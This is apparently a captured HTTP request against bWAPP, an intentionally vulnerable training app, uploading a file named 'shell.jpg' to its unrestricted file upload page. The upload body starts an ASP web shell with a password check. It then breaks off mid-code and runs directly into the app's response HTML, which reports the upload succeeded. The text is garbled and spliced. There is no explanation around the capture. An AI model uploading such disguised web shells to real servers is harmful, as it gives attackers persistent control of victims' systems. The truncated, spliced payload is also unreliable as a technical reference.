 POST /bWAPP/unrestricted_file_upload.php HTTP/1.1
Host: 192.168.123.47
Proxy-Connection: keep-alive
Content-Length: 1575
Cache-Control: max-age=0
Origin: http://192.168.123.47
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/57.0.2987.98 Safari/537.36 LBBROWSER
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary97yd1GAUoO9Vbw6U
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
DNT: 1
Referer: http://192.168.123.47/bWAPP/unrestricted_file_upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=7153003e12e6ed01c1a4df0ce674c84d; security_level=0
------WebKitFormBoundary97yd1GAUoO9Vbw6U
Content-Disposition: form-data; name="file"; filename="shell.jpg"
Content-Type: application/octet-stream
<%
on error resume next
%>
<%
if request("pass")="g" then '□□□□□□
session("pw")="go"
end if
</div>
<div id="main">
<h1>Unrestricted File Upload</h1>
<form action="/bWAPP/unrestricted_file_upload.php" method="POST" enctype="multipart/form-data">
<p><label for="file">Please upload an image:</label><br />
<input type="file" name="file"></p>
<input type="hidden" name="MAX_FILE_SIZE" value="10">
<!-- <input type="hidden" name="MAX_FILE_SIZE" value="100000"> -->
<input type="submit" name="form" value="Upload">
</form>
<br />
The image has been uploaded <a href="images/shell.jpg" target="_blank">here</a>.
</div>
<div id="side">
<a href="http://twitter.com/MME_IT" target="blank_" class="button"><img src="./images/twitter.png"></a>
<a href="http://be.linkedin.com/in/malikmesellem" target="blank_" class="button"><img src="./images/linkedin.png"></a>
<a href="http://www.facebook.com/pages/MME-IT-Audits-Security/104153019664877" target="blank_" class="button"><img